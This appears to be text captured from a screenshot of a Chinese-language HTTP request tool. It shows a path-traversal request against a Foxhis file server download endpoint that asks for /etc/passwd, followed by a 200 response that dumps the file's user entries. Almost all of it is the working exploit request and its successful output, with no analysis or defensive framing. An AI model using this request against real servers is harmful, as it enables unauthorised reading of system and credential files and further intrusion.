 st
数据包扫描
美化
HEX
热加载
构造请求
GET /FoxhisFileServer/action?method=download2&filename=/..//..//..//..//..//..//..//..//..//..//..//..//../etc/passwd HTTP/1.1
Host ? :
Accept-Language:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
2277bytes / 264ms
美化
HEX
编码
请输入定位
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=BEB396C21C7E1AB7D7E2E2CA6DD93BDC; Path=/
4 Date: Wed, 12 Nov 2025 08:34:10 GMT
5 Content-Length: 2277
6
7 root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
18 games:x:12:100:games:/usr/games:/sbin/nologin
19 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 dbus:x:81:81:System message bus:/:/sbin/nologin
23 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
24 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
25 rtkit:x:499:499:RealtimeKit:/proc:/sbin/nologin
26 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
27 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
28 apache:x:48:48:Apache:/var/www:/sbin/nologin
29 saslauth:x:498:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
30 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
31 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
32 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
33 ntp:x:38:38::/etc/ntp:/sbin/nologin
34 postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
35 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
36 icinga:x:497:500:icinga:/var/icinga:/sbin/nologin
37 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin